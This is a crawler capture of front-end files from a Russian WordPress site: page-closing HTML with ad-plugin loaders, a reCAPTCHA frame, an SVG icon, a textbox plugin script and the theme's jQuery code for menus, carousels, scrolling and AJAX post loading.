.flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AIpYnYAFvHIbEQlvSLRN6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762959619247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-left-solid.svg
body_size: 50
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-left" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-left fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M134.059 296H436c6.627 0 12-5.373 12-12v-56c0-6.627-5.373-12-12-12H134.059v-46.059c0-21.382-25.851-32.09-40.971-16.971L7.029 239.029c-9.373 9.373-9.373 24.569 0 33.941l86.059 86.059c15.119 15.119 40.971 4.411 40.971-16.971V296z"></path></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/wp-special-textboxes/js/wstb.min.js
body_size: 204
content:
'use strict';(function(a){var b=this;a(document).ready(function(){var c={direction:'vertical'};if('js'!==stbUserOptions.mode){var d=function(a){return a.toggleClass('stb-hidden').toggleClass('stb-visible'),!1},e=stbUserOptions.cssOptions;a('.stb-tool').on('click',function(){var b=a(this).attr('id').split('-'),f=b[2],g=a('#stb-container-'+f),h=a('#stb-body-box-'+f),i=a('#stb-toolimg-'+f);return g.hasClass('stb-visible')?(h.hide('blind',c,500,function(){return d(g)}),i.attr({src:e.imgShow,title:e.strShow})):(h.show('blind',c,500,function(){return d(g)}),i.attr({src:e.imgHide,title:e.strHide})),!1})}if('css'!==stbUserOptions.mode){var f=stbUserOptions.jsOptions,g=stbUserOptions.styles;a.each(g,function(a,b){'system'===b.stype?window.stbThemes.update(b.slug,b.jsStyle):window.stbThemes.register(b.slug,b.jsStyle)}),a.each(g,function(b,c){a('.stb-level-0.stb-'+c.slug+'-box').stb(c.slug,f)}),a.each(g,function(b,c){a('.stb-level-0 .stb-level-1.stb-'+c.slug+'-box ').stb(c.slug,f)}),a('li a[href^=#tab]').click(function(){a(a(b).attr('href')+' .stb-body').stbRedraw()})}})})(jQuery);

//# sourceMappingURL=wstb.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/themes/sky/js/main.js
body_size: 2043
content:
jQuery(document).ready(function($) {
    
    // ищем fullwidth картинки, обрабатываем подпись для них (если есть)
    $(".c_txt div.wp-caption").each(function() {
        $(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth'); // добавляем класс
    });
    
    // spoiler
    $('.spoiler .spoiler_title').click(function(){
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.find('.fa-arrow-down').show();
            $this.find('.fa-arrow-up').hide();
        } else {
            $this.find('.fa-arrow-down').hide();
            $this.find('.fa-arrow-up').show();
        }
        $this.toggleClass('active').next().slideToggle();
    });
    
    // вставляем стрелку в пункты меню
    $(".h_nav nav ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
	$(".f_menu ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
    
    // Прокрутка на все якоря (#) и на a[name]. v1.1
	$('.contents a[href*="#"]').on('click.smoothscroll', function( e ){
		var hash    = this.hash,
			_hash   = hash.replace(/#/,''),
			theHref = $(this).attr('href').replace(/#.*/, '');

		if (theHref && location.href.replace(/#.*/,'') != theHref) return; // не текущая страница
		var $target = _hash === '' ? $('body') : $( hash + ', a[name="'+ _hash +'"]').first();
		if (!$target.length) return;
		e.preventDefault();

		$('html, body').stop().animate({ scrollTop: $target.offset().top - 100 }, 400, 'swing', function(){
			window.location.hash = hash;
		});
	});
	
	$('.h_nav-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_nav').toggleClass('active');
    });
    
    $('.h_menu-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_menu').toggleClass('active');
    });
	
	$('.toc-header__button').click(function(e) {
		e.PreventDefault;
		if ( $(this).parent().siblings(".contents").is(":visible") ) {
			$(this).parent().siblings(".contents").hide("slow");
			$(this).addClass("active");
			$(this).removeClass("deactive");
		} else {
			$(this).parent().siblings(".contents").show("slow");
			$(this).removeClass("active");
			$(this).addClass("deactive");
		}
	});
	
	 if ( $('.toc-content').hasClass('active') || $('.kc__wrap').hasClass('active') || $('.c_chapter').hasClass('active') ) {
		$(this).find(".contents").show("slow");
		$(this).find(".toc-header__button").addClass("deactive");		
		$(this).find(".toc-header__button").removeClass("active");
	} else {
		$(this).find(".contents").hide("slow");
		$(this).find(".toc-header__button").removeClass("deactive");		
		$(this).find(".toc-header__button").addClass("active");
	}
    
});

jQuery(document).ready(function($) {

    function subMenuAdaptive() {
        $('.h_nav a').on('click', function(event) {
            var that = $(this).parent();
            if (that.hasClass('has_children')) {
                event.preventDefault();
                that.toggleClass('active');
            } else {
                that.siblings().removeClass('active');
            }
        });
    }

    function resizeScrenn(){
        if ($(window).width() <= 900){
            subMenuAdaptive();
        }
    }
    
    resizeScrenn();
    
    $(window).resize(function(){
        resizeScrenn();
    });

    $('.c_start-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
        responsive: [
            { breakpoint: 950, settings: { slidesToShow: 1 } }
        ]
    });
    
	$('.c_start-list_three').ready(function() {
		$('.c_start-list_three').show();
		$('.c_start-list_three').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1025, settings: { slidesToShow: 2 } },
				{ breakpoint: 721, settings: { slidesToShow: 1 } }
			]
		});
	});
	
	$('.c_start-cat').ready(function() {
		$('.c_start-cat').show();
		$('.c_start-cat').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1000, settings: { slidesToShow: 2 } },
				{ breakpoint: 610, settings: { slidesToShow: 1 } },
				{ breakpoint: 400, settings: { slidesToShow: 1, arrows: false } }
			]
		});
	});	

    $('.c_interest-cat').slick({
        slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: false, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 1025, settings: { slidesToShow: 2 } },
            { breakpoint: 721, settings: { slidesToShow: 1, arrows: false } },
            { breakpoint: 992, settings: { slidesToShow: 2, arrows: false } }
        ]
    });
    
	$('.c_now-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 410, settings: { slidesToShow: 1 } }
        ]
    });

    $('.c_single-relate__list').slick({
        slidesToShow: 2, slidesToScroll: 2, arrows: true, autoplay: false,
        responsive: [
            { breakpoint: 940, settings: { slidesToShow: 2, slidesToScroll: 2 } },
            { breakpoint: 600, settings: { slidesToShow: 1, slidesToScroll: 1, arrows: false } }
        ]
    });
    
    $('.c_data-chapter').on('click', function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).addClass('deactive');
		} else {
			$(this).removeClass('deactive');
			$(this).addClass('active');
		}
        $('.c_chapter').toggleClass('active');	
    });
    
    $("body").on('click', '.goto', function(e){
        var scrollTo = $(this).data('scroll');
        $('html,body').stop().animate({ scrollTop: $('#'+scrollTo).offset().top }, 1000);
        e.preventDefault();
    });
    
    var speed = 500,
    $scrollTop = $('<div class="f_ontop"></div>').appendTo('body');        
    $scrollTop.click(function(e){
        e.preventDefault();
        $( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
    });

    function show_scrollTop(){
        ( $(window).scrollTop() > 300 ) ? $scrollTop.stop().fadeIn(600) : $scrollTop.stop().fadeOut(600);
    }
    
    $(window).scroll( function(){ 
        show_scrollTop(); 
    });
    show_scrollTop();

    // подгрузка постов
    $('#true_loadmore').click(function(){
        $(this).text(''); // изменяем текст кнопки, вы также можете добавить прелоадер
        $('.c_loadmore_loading').show();
        var data = {
            'action': 'loadmore',
            'query': true_posts,
            'page' : current_page
        };
        $.ajax({
            url:ajaxurl, // обработчик
            data:data, // данные
            type:'POST', // тип запроса
            success:function(data){
                if( data ) {
                    $('.c_loadmore_loading').hide();
                    $('#true_loadmore').text('Загрузить ещё').before(data); // вставляем новые посты
                    current_page++; // увеличиваем номер страницы на единицу
                    if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
                } else {
                    $('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
                }
            }
        });
    });
    
    $("table:not(.tablepress)").each(function( index ) {
		$(this).wrapAll('<p class="table-scroll"></p>');
	});
	
	$.fn.hasAttr = function(name) {
	   return this.attr(name) !== undefined;
	};	
	
	$( "ol" ).each(function( index ) {
		if ( $( this ).hasAttr("start") ) {
			var item = $( this ).attr("start") - 1;
			$( this ).css("counter-reset", "myCounter " + item );
		}
	});
	
	$(".hide_link").click(function() {
		var linkToGo = $(this).data("url");
		window.open(linkToGo, '_blank');
	});
	
});